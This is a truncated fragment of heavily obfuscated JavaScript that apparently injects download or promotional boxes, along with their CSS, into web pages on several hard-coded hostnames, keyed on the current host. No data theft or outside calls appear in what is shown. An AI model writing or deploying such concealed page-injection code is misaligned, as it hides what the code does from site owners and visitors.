a0_0x277fe0={};a0_0x277fe0[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+a0_0xbee780(0x297)+a0_0xbee780(0x461)+a0_0xbee780(0x335)+'t.c'+'n']=a0_0xbee780(0x404)+a0_0xbee780(0x320)+'st\x20'+a0_0xbee780(0x366),a0_0x277fe0[a0_0xbee780(0x31b)+'t2.'+a0_0xbee780(0x2fb)+'tyy'+a0_0xbee780(0x30a)+'om']='.do'+a0_0xbee780(0x210)+a0_0xbee780(0x1d8)+a0_0xbee780(0x27b)+'las'+a0_0xbee780(0x3f2)+a0_0xbee780(0x284)+'d',a0_0x277fe0[a0_0xbee780(0x27a)+a0_0xbee780(0x211)+a0_0xbee780(0x38a)+'cha'+a0_0xbee780(0x297)+'m']=a0_0xbee780(0x1b9)+a0_0xbee780(0x282)+a0_0xbee780(0x275),a0_0x277fe0['www'+'.pi'+a0_0xbee780(0x307)+a0_0xbee780(0x23c)+a0_0xbee780(0x1cc)+a0_0xbee780(0x3ec)]=a0_0xbee780(0x453)+'Det'+a0_0xbee780(0x3bf)+'\x20li'+'\x20';let StyleFather=a0_0x277fe0,jumpArr=[];var canJumpH5=![];for(let i=0x0;i<jumpArr[a0_0xbee780(0x1f2)+a0_0xbee780(0x1dc)];i++){window['loc'+'ati'+'on'][a0_0xbee780(0x241)+'f'][a0_0xbee780(0x175)+a0_0xbee780(0x303)+'f'](jumpArr[i])!=-0x1&&(canJumpH5=!![]);}var boxDisPlayCss=$(StyleNone[window['loc'+'ati'+'on']['hos'+'t']])[a0_0xbee780(0x2f0)]('dis'+a0_0xbee780(0x1f1)+'y'),showDomA=function(){const _0xd9bfbe=a0_0xbee780;if(!StyleNone[window[_0xd9bfbe(0x2ff)+_0xd9bfbe(0x1e0)+'on'][_0xd9bfbe(0x287)+'t']])return;if(!canDownWp){boxDisPlayCss=boxDisPlayCss&&boxDisPlayCss!='non'+'e'?boxDisPlayCss:$(StyleNone[window['loc'+_0xd9bfbe(0x1e0)+'on'][_0xd9bfbe(0x287)+'t']])[_0xd9bfbe(0x1f4)+'r'](_0xd9bfbe(0x2a8)+_0xd9bfbe(0x2b4)+'is'),$(StyleNone[window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']])['css'](_0xd9bfbe(0x251)+_0xd9bfbe(0x1f1)+'y',boxDisPlayCss);if(window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']==_0xd9bfbe(0x239)+'rch'+_0xd9bfbe(0x297)+_0xd9bfbe(0x461)+'.ne'+_0xd9bfbe(0x185)+'n'){const _0x4a1a18={};_0x4a1a18[_0xd9bfbe(0x20e)+_0xd9bfbe(0x31f)]=_0xd9bfbe(0x334)+'o',_0x4a1a18[_0xd9bfbe(0x43b)+_0xd9bfbe(0x171)+_0xd9bfbe(0x1c2)+'p']='15p'+'x',$(_0xd9bfbe(0x3c4)+_0xd9bfbe(0x401)+_0xd9bfbe(0x1c0)+_0xd9bfbe(0x234)+_0xd9bfbe(0x427)+_0xd9bfbe(0x222)+_0xd9bfbe(0x1ce)+_0xd9bfbe(0x318)+_0xd9bfbe(0x37b)+_0xd9bfbe(0x21c)+_0xd9bfbe(0x260)+'Lis'+'t')[_0xd9bfbe(0x2f0)](_0x4a1a18);}$(StyleNone[window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']])[_0xd9bfbe(0x2f0)](_0xd9bfbe(0x38f)+_0xd9bfbe(0x262)+'y','1');}else beforeHost[_0xd9bfbe(0x27f)+_0xd9bfbe(0x370)+'es'](window[_0xd9bfbe(0x2ff)+'ati'+'on']['hos'+'t'])?($(StyleFather[window[_0xd9bfbe(0x2ff)+_0xd9bfbe(0x1e0)+'on']['hos'+'t']])['bef'+_0xd9bfbe(0x28e)](StyleArr[window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']][0x0]),$(StyleNone[window[_0xd9bfbe(0x2ff)+'ati'+'on'][_0xd9bfbe(0x287)+'t']])[_0xd9bfbe(0x2f0)]('dis'+_0xd9bfbe(0x1f1)+'y',boxDisPlayCss)):$(StyleFather[window['loc'+_0xd9bfbe(0x1e0)+'on'][_0xd9bfbe(0x287)+'t']])[_0xd9bfbe(0x411)+'er'](StyleArr[window[_0xd9bfbe(0x2ff)+_0xd9bfbe(0x1e0)+'on'][_0xd9bfbe(0x287)+'t']][0x0]);};const a0_0xe55726={};a0_0xe55726[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+'.co'+a0_0xbee780(0x461)+a0_0xbee780(0x335)+'t.c'+'n']=[a0_0xbee780(0x18e)+a0_0xbee780(0x270)+a0_0xbee780(0x3df)+a0_0xbee780(0x168)+'\x20\x20\x20'+'\x20.b'+a0_0xbee780(0x2cb)+a0_0xbee780(0x23a)+a0_0xbee780(0x1a1)+a0_0xbee780(0x18f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x1c1)+'aci'+'ty:'+a0_0xbee780(0x376)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c6)+a0_0xbee780(0x2f9)+'tai'+a0_0xbee780(0x22b)+a0_0xbee780(0x204)+'det'+a0_0xbee780(0x254)+'Txt'+a0_0xbee780(0x34d)+a0_0xbee780(0x353)+a0_0xbee780(0x2cb)+'ist'+a0_0xbee780(0x43f)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x334)+'o;\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x43b)+'gin'+a0_0xbee780(0x1c2)+a0_0xbee780(0x40e)+a0_0xbee780(0x2bd)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20\x20.'+'gam'+a0_0xbee780(0x2f9)+a0_0xbee780(0x1ce)+a0_0xbee780(0x22b)+a0_0xbee780(0x204)+a0_0xbee780(0x2ac)+a0_0xbee780(0x254)+a0_0xbee780(0x1a8)+a0_0xbee780(0x34d)+a0_0xbee780(0x353)+a0_0xbee780(0x2cb)+a0_0xbee780(0x23a)+'\x20li'+'{\x0a\x20'+'\x20\x20\x20'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x1bc)+'th:'+a0_0xbee780(0x390)+a0_0xbee780(0x336)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20he'+a0_0xbee780(0x2dd)+'t:a'+a0_0xbee780(0x180)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+a0_0xbee780(0x214)+a0_0xbee780(0x194)+a0_0xbee780(0x329)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20}\x0a'+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x3d7)+a0_0xbee780(0x2c6)+a0_0xbee780(0x2f9)+a0_0xbee780(0x1ce)+a0_0xbee780(0x22b)+a0_0xbee780(0x204)+a0_0xbee780(0x2ac)+'ail'+a0_0xbee780(0x1a8)+a0_0xbee780(0x34d)+a0_0xbee780(0x353)+a0_0xbee780(0x2cb)+a0_0xbee780(0x23a)+a0_0xbee780(0x1a1)+a0_0xbee780(0x18f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x45f)+a0_0xbee780(0x3a4)+'-ra'+a0_0xbee780(0x1a0)+a0_0xbee780(0x3ea)+'00p'+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+'new'+a0_0xbee780(0x3c9)+'_bo'+a0_0xbee780(0x30c)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x337)+a0_0xbee780(0x1a4)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+'ay:'+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+a0_0xbee780(0x342)+'ect'+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+a0_0xbee780(0x45a)+a0_0xbee780(0x16f)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x3ef)+a0_0xbee780(0x21f)+'-it'+a0_0xbee780(0x242)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x44c)+a0_0xbee780(0x2b9)+a0_0xbee780(0x340)+a0_0xbee780(0x2e2)+'x;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x1b7)+'iti'+a0_0xbee780(0x1ae)+'rel'+'ati'+a0_0xbee780(0x3a3)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+'\x20\x20.'+'new'+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+a0_0xbee780(0x276)+a0_0xbee780(0x411)+a0_0xbee780(0x2ae)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+'nte'+'nt:'+a0_0xbee780(0x237)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x312)+a0_0xbee780(0x1ec)+'ion'+a0_0xbee780(0x26f)+a0_0xbee780(0x2a9)+a0_0xbee780(0x3ca)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x18a)+'igh'+a0_0xbee780(0x36d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x36e)+a0_0xbee780(0x34b)+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x3c7)+a0_0xbee780(0x202)+a0_0xbee780(0x1be)+a0_0xbee780(0x3fe)+'ans'+a0_0xbee780(0x41d)+a0_0xbee780(0x35c)+'-60'+a0_0xbee780(0x1bd)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x348)+a0_0xbee780(0x1e5)+'ay:'+a0_0xbee780(0x306)+a0_0xbee780(0x2f7)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x30b)+'ear'+a0_0xbee780(0x2f2)+a0_0xbee780(0x32d)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x1c6)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20h'+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x3b5)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x23f)+a0_0xbee780(0x1e3)+a0_0xbee780(0x1cb)+'eow'+'eb.'+a0_0xbee780(0x1d2)+a0_0xbee780(0x3ae)+a0_0xbee780(0x297)+a0_0xbee780(0x224)+a0_0xbee780(0x39c)+a0_0xbee780(0x385)+a0_0xbee780(0x32e)+'con'+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+'-si'+a0_0xbee780(0x322)+'con'+'tai'+a0_0xbee780(0x253)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x168)+a0_0xbee780(0x3cb)+a0_0xbee780(0x288)+'wp_'+a0_0xbee780(0x1c8)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x1bc)+a0_0xbee780(0x1f6)+a0_0xbee780(0x189)+'0%;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x348)+'spl'+a0_0xbee780(0x199)+a0_0xbee780(0x1d7)+a0_0xbee780(0x435)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x1d7)+a0_0xbee780(0x2b8)+a0_0xbee780(0x342)+a0_0xbee780(0x3ba)+a0_0xbee780(0x2be)+a0_0xbee780(0x23d)+'olu'+a0_0xbee780(0x16f)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x333)+'ckg'+'rou'+a0_0xbee780(0x173)+a0_0xbee780(0x1a3)+'or:'+a0_0xbee780(0x317)+a0_0xbee780(0x20f)+'F'+('F;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x45f)+a0_0xbee780(0x3a4)+a0_0xbee780(0x1fe)+a0_0xbee780(0x1a0)+'s:1'+a0_0xbee780(0x21d)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+'\x20\x20\x20'+a0_0xbee780(0x400)+'gn-'+a0_0xbee780(0x3fa)+'ms:'+a0_0xbee780(0x448)+'nte'+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x409)+a0_0xbee780(0x27c)+a0_0xbee780(0x3fc)+a0_0xbee780(0x40b)+a0_0xbee780(0x235)+a0_0xbee780(0x23d)+a0_0xbee780(0x235)+a0_0xbee780(0x37f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20co'+a0_0xbee780(0x181)+a0_0xbee780(0x454)+'fff'+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+'\x2046'+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1a1)+a0_0xbee780(0x40c)+'hei'+a0_0xbee780(0x31f)+':\x204'+a0_0xbee780(0x28d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+a0_0xbee780(0x168)+a0_0xbee780(0x3cb)+a0_0xbee780(0x288)+'wp_'+a0_0xbee780(0x1c8)+a0_0xbee780(0x269)+'an:'+a0_0xbee780(0x200)+a0_0xbee780(0x1a6)+a0_0xbee780(0x3a2)+a0_0xbee780(0x25f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20co'+a0_0xbee780(0x181)+':\x20#'+a0_0xbee780(0x34c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20f'+'ont'+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x37d)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x3fd)+'\x20\x20\x20'+'.to'+a0_0xbee780(0x186)+'p_d'+a0_0xbee780(0x34e)+a0_0xbee780(0x247)+a0_0xbee780(0x2e5)+a0_0xbee780(0x2fe)+a0_0xbee780(0x264)+a0_0xbee780(0x24c)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x36a)+a0_0xbee780(0x17d)+'ize'+a0_0xbee780(0x245)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+'\x0a\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x465)+a0_0xbee780(0x430)+a0_0xbee780(0x210)+a0_0xbee780(0x424)+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+a0_0xbee780(0x311)+a0_0xbee780(0x258)+a0_0xbee780(0x24a)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x3e5)+'lig'+'n-i'+'tem'+'s:\x20'+a0_0xbee780(0x33f)+a0_0xbee780(0x20c)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x309)+a0_0xbee780(0x2c1)+'in:'+a0_0xbee780(0x189)+a0_0xbee780(0x35e)+'0;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+'fon'+a0_0xbee780(0x17d)+a0_0xbee780(0x170)+a0_0xbee780(0x207)+a0_0xbee780(0x405)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x327)+a0_0xbee780(0x168)+a0_0xbee780(0x22c)+a0_0xbee780(0x41c)+'e_d'+a0_0xbee780(0x1fc)+a0_0xbee780(0x2b3)+a0_0xbee780(0x1d3)+a0_0xbee780(0x279)+a0_0xbee780(0x31f)+a0_0xbee780(0x24c)+'\x20\x20\x20'+a0_0xbee780(0x168)+'bac'+a0_0xbee780(0x274)+a0_0xbee780(0x3cf)+a0_0xbee780(0x1d9)+a0_0xbee780(0x226)+a0_0xbee780(0x38b)+'#48'+a0_0xbee780(0x25e)+a0_0xbee780(0x345)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+'ico'+a0_0xbee780(0x24f)+a0_0xbee780(0x2dd)+a0_0xbee780(0x33e)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x333)+'ckg'+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x293)+a0_0xbee780(0x17e)+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+a0_0xbee780(0x31d)+a0_0xbee780(0x1f8)+a0_0xbee780(0x434)+a0_0xbee780(0x3ec)+a0_0xbee780(0x26d)+a0_0xbee780(0x1a9)+a0_0xbee780(0x289)+a0_0xbee780(0x31f)+'.pn'+'g)\x20'+a0_0xbee780(0x230)+a0_0xbee780(0x1ea)+'eat'+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+'\x20co'+a0_0xbee780(0x2a0)+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20wi'+a0_0xbee780(0x463)+a0_0xbee780(0x207)+a0_0xbee780(0x405)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20\x20h'+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x386)+'px;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+'\x20ma'+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x3e7)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x294)+'er-'+'rad'+a0_0xbee780(0x3c3)+a0_0xbee780(0x295)+a0_0xbee780(0x1a4)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+'\x20ba'+a0_0xbee780(0x24e)+'rou'+a0_0xbee780(0x173)+a0_0xbee780(0x1a3)+a0_0xbee780(0x344)+a0_0xbee780(0x44a)+a0_0xbee780(0x305)+a0_0xbee780(0x219)+'\x0a\x20\x20'+'\x20\x20}'+a0_0xbee780(0x3fd)+a0_0xbee780(0x168)+'.wp'+a0_0xbee780(0x238)+'rn\x20'+a0_0xbee780(0x43f)+a0_0xbee780(0x168)+a0_0xbee780(0x2af)+a0_0xbee780(0x412)+'lay'+':\x20i'+a0_0xbee780(0x372)+a0_0xbee780(0x40c)+a0_0xbee780(0x306)+a0_0xbee780(0x2f7)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x332)+a0_0xbee780(0x463)+a0_0xbee780(0x207)+a0_0xbee780(0x43d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1f5)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+a0_0xbee780(0x3a9)+a0_0xbee780(0x2c7)+a0_0xbee780(0x293)+'l(/'+a0_0xbee780(0x280)+a0_0xbee780(0x2c8)+'b.7'+'150'+a0_0xbee780(0x434)+a0_0xbee780(0x3ec)+a0_0xbee780(0x26d)+'age'+a0_0xbee780(0x40d)+a0_0xbee780(0x436)+a0_0xbee780(0x408)+a0_0xbee780(0x2a3)+a0_0xbee780(0x230)+'rep'+a0_0xbee780(0x2cc)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x354)+a0_0xbee780(0x3f4)+a0_0xbee780(0x3ed)+a0_0xbee780(0x2ca)+a0_0xbee780(0x402)+a0_0xbee780(0x322)+a0_0xbee780(0x3f9)+a0_0xbee780(0x2a0)+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0x2dd)+a0_0xbee780(0x209)+a0_0xbee780(0x28d)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x327)+a0_0xbee780(0x168)+a0_0xbee780(0x433)+a0_0xbee780(0x16e)+'own'+a0_0xbee780(0x44b)+a0_0xbee780(0x33e)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x3f9)+'lor'+a0_0xbee780(0x454)+a0_0xbee780(0x217)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'\x20')+('\x20fo'+'nt-'+'siz'+'e:\x20'+a0_0xbee780(0x2e2)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x251)+a0_0xbee780(0x1f1)+'y:\x20'+'fle'+a0_0xbee780(0x197)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x400)+'gn-'+a0_0xbee780(0x3fa)+a0_0xbee780(0x3ff)+'\x20ce'+a0_0xbee780(0x349)+a0_0xbee780(0x176)+a0_0xbee780(0x168)+a0_0xbee780(0x45e)+a0_0xbee780(0x346)+'/st'+a0_0xbee780(0x270)+a0_0xbee780(0x3df)+a0_0xbee780(0x466)+a0_0xbee780(0x34e)+a0_0xbee780(0x236)+'ss='+'\x22ne'+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+a0_0xbee780(0x428)+a0_0xbee780(0x3df)+a0_0xbee780(0x466)+a0_0xbee780(0x34e)+'cla'+a0_0xbee780(0x33d)+'\x22to'+a0_0xbee780(0x186)+a0_0xbee780(0x16e)+'iv\x22'+a0_0xbee780(0x3df)+'\x20\x20\x20'+a0_0xbee780(0x1dd)+a0_0xbee780(0x44f)+a0_0xbee780(0x1b2)+a0_0xbee780(0x443)+a0_0xbee780(0x3f0)+a0_0xbee780(0x3c5)+a0_0xbee780(0x3df)+'\x20</'+a0_0xbee780(0x1c8)+a0_0xbee780(0x3df)+'\x20\x0a<'+a0_0xbee780(0x393)+a0_0xbee780(0x18d)+'\x20\x20')],a0_0xe55726[a0_0xbee780(0x31b)+a0_0xbee780(0x38d)+a0_0xbee780(0x2fb)+a0_0xbee780(0x3bd)+a0_0xbee780(0x30a)+'om']=[a0_0xbee780(0x18e)+a0_0xbee780(0x270)+'>\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+'new'+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+'x\x20{'+a0_0xbee780(0x1cf)+'\x20\x20\x20'+a0_0xbee780(0x332)+a0_0xbee780(0x463)+':80'+a0_0xbee780(0x25c)+a0_0xbee780(0x1cf)+a0_0xbee780(0x168)+a0_0xbee780(0x1d7)+a0_0xbee780(0x229)+a0_0xbee780(0x23e)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x251)+'pla'+a0_0xbee780(0x438)+a0_0xbee780(0x43c)+a0_0xbee780(0x197)+'\x20\x20\x20'+a0_0xbee780(0x168)+'ali'+a0_0xbee780(0x296)+a0_0xbee780(0x3fa)+'ms:'+a0_0xbee780(0x448)+a0_0xbee780(0x349)+a0_0xbee780(0x176)+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x43b)+a0_0xbee780(0x171)+a0_0xbee780(0x2bf)+a0_0xbee780(0x263)+'to;'+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x312)+'sit'+'ion'+a0_0xbee780(0x298)+a0_0xbee780(0x41d)+a0_0xbee780(0x300)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+'}\x0a\x20'+a0_0xbee780(0x168)+'.ne'+a0_0xbee780(0x426)+a0_0xbee780(0x37c)+'ox:'+a0_0xbee780(0x272)+'ter'+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x2c2)+a0_0xbee780(0x40b)+a0_0xbee780(0x235)+a0_0xbee780(0x425)+';\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x361)+a0_0xbee780(0x1ed)+a0_0xbee780(0x1af)+a0_0xbee780(0x456)+a0_0xbee780(0x24d)+a0_0xbee780(0x29a)+a0_0xbee780(0x3e3)+'\x20\x20\x20'+'\x20\x20\x20'+a0_0xbee780(0x26b)+'ht:'+a0_0xbee780(0x2bc)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x2c4)+a0_0xbee780(0x420)+'\x0a\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x32a)+a0_0xbee780(0x467)+a0_0xbee780(0x341)+'m:t'+'ran'+a0_0xbee780(0x387)+'teY'+'(-6'+a0_0xbee780(0x3fb)+';\x0a\x20'+a0_0xbee780(0x168)+'\x20\x20d'+a0_0xbee780(0x412)+'lay'+a0_0xbee780(0x2f4)+a0_0xbee780(0x29f)+a0_0xbee780(0x3b6)+'\x20\x20\x20'+a0_0xbee780(0x2c2)+a0_0xbee780(0x2cf)+a0_0xbee780(0x187)+a0_0xbee780(0x2fd)+a0_0xbee780(0x3b6)+a0_0xbee780(0x168)+a0_0xbee780(0x2da)+a0_0xbee780(0x3d4)+a0_0xbee780(0x33a)+a0_0xbee780(0x414)+a0_0xbee780(0x197)+a0_0xbee780(0x168)+a0_0xbee780(0x168)+a0_0xbee780(0x20e)+a0_0xbee780(0x31f)+a0_0xbee780(0x418)+a0_0xbee780(0x3da)+a0_0xbee780(0x1cf)+'\x20\x20\x20'+'\x20ba'+a0_0xbee780(0x24e)+'rou'+a0_0xbee780(0x2c7)+'url'+a0_0xbee780(0x42b)+'seo'+'web'+a0_0xbee780(0x195)+a0_0xbee780(0x3a1)+a0_0xbee780(0x1ef)+a0_0xbee780(0x19d)+a0_0xbee780(0x220)+a0_0xbee780(0x2db)+a0_0xbee780(0x196)+a0_0xbee780(0x431)+a0_0xbee780(0x39f)+'ng)'+a0_0xbee780(0x25a)+a0_0xbee780(0x2de)+a0_0xbee780(0x3c8)+'t;\x0a'+'\x20\x20\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x250)+a0_0xbee780(0x274)+'oun'+'d-s'+'ize'+a0_0xbee780(0x1d4)+'nta'+a0_0xbee780(0x40f)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3b0)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d7)+a0_0xbee780(0x406)+a0_0xbee780(0x3c9)+a0_0xbee780(0x44b)+'x\x20a'+'{\x0a\x20'+a0_0xbee780(0x168)+a0_0xbee780(0x32c)+a0_0xbee780(0x3b4)+a0_0xbee780(0x2f5)+a0_0xbee780(0x1ba)+'px\x20'+a0_0xbee780(0x33b)+'por'+a0_0xbee780(0x422)+'t;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x333)+a0_0xbee780(0x24e)+'rou'+a0_0xbee780(0x2c7)+a0_0xbee780(0x1c9)+'5cc'+a0_0xbee780(0x388)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+'tan'+a0_0xbee780(0x2d0)+a0_0xbee780(0x168)+a0_0xbee780(0x3f9)+a0_0xbee780(0x181)+a0_0xbee780(0x454)+'fff'+'\x20!i'+'mpo'+a0_0xbee780(0x1fd)+'nt;'+a0_0xbee780(0x1cf)+a0_0xbee780(0x39d)+a0_0xbee780(0x40b)+'-si'+a0_0xbee780(0x322)+'\x2016'+a0_0xbee780(0x35e)+a0_0xbee780(0x33b)+a0_0xbee780(0x380)+a0_0xbee780(0x422)+a0_0xbee780(0x2d0)+'\x20\x20\x20'+a0_0xbee780(0x3c2)+a0_0xbee780(0x3fa)+'-sp'+a0_0xbee780(0x248)+':\x20n'+'owr'+a0_0xbee780(0x1e1)+a0_0xbee780(0x1cf)+a0_0xbee780(0x3d2)+a0_0xbee780(0x455)+'-he'+a0_0xbee780(0x2dd)+'t:\x20'+a0_0xbee780(0x347)+'x;\x0a'+a0_0xbee780(0x168)+a0_0xbee780(0x24b)+a0_0xbee780(0x26e)+a0_0xbee780(0x339)+a0_0xbee780(0